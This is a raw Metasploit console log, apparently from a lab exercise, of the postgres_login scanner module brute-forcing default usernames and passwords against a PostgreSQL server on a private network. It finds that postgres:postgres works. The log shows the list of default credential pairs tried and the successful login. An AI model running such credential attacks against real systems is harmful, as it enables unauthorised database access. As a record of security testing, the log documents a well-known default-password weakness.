 msf6 auxiliary(scanner/postgres/postgres_login) > run
[!] No active DB -- Credential data will not be saved!
[-] 192.168.56.21:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.21:5432 - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.21:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.21:5432 - LOGIN FAILED: :password@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.21:5432 - LOGIN FAILED: :admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.21:5432 - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.21:5432 - LOGIN FAILED: postgres:tiger@template1 (Incorrect: Invalid username or password)
[+] 192.168.56.21:5432 - Login Successful: postgres:postgres@template1
[-] 192.168.56.21:5432 - LOGIN FAILED: scott:@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.21:5432 - LOGIN FAILED: scott:tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.21:5432 - LOGIN FAILED: scott:postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.21:5432 - LOGIN FAILED: scott:password@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.21:5432 - LOGIN FAILED: scott:admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.21:5432 - LOGIN FAILED: admin:@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.21:5432 - LOGIN FAILED: admin:tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.21:5432 - LOGIN FAILED: admin:postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.21:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.21:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.21:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.21:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Bruteforce completed, 1 credential was successful.
[*] You can open a Postgres session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/postgres/postgres_login) >